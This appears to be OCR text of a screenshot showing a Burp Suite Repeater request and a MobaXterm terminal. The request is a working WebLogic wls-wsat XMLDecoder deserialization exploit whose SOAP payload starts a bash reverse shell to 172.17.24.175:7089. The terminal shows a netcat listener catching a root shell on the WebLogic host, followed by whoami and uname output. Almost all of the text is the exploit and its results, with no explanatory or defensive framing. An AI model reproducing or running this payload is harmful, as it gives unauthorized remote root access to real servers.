 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
2
Go Cancel < | > |
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: www.7089bat.top:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/172.17.24.175/7089 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
/root/
Name Size (KB)
Sessions
Tools
Macros
Sftp
ub-master
480
7
170
1
1
6
1
.bas
3
.bas tory
18
Remote monitoring
Follow terminal folder
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:19122 errors:0 dropped:0 overruns:0 frame:0
TX packets:34105 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1106917 (1.1 MB) TX bytes:172244578 (172.2 MB)
Link encap:Ethernet HWaddr 00:16:3e:30:c7:f5
inet addr:172.17.24.175 Bcast:172.17.63.255 Mask:255.255.192.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:232998818 errors:0 dropped:0 overruns:0 frame:0
TX packets:228974963 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26931926521 (26.9 GB) TX bytes:27861079139 (27.8 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6787535 errors:0 dropped:0 overruns:0 frame:0
TX packets:6787535 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:420843834 (420.8 MB) TX bytes:420843834 (420.8 MB)
veth69747e0 Link encap:Ethernet HWaddr fe:be:32:97:e5:14
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:486 errors:0 dropped:0 overruns:0 frame:0
TX packets:427 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:197416 (197.4 KB) TX bytes:62123 (62.1 KB)
root@iZ2ze80locwgm9ji8neea1Z:~# nc -l -p 7089
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b39ac54e13a8:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@b39ac54e13a8:~/Oracle/Middleware/user_projects/domains/base_domain# uname -a
<Middleware/user_projects/domains/base_domain# uname -a
Linux b39ac54e13a8 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_
x
root@b39ac54e13a8:~/Oracle/Middleware/user_projects/domains/base_domain#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net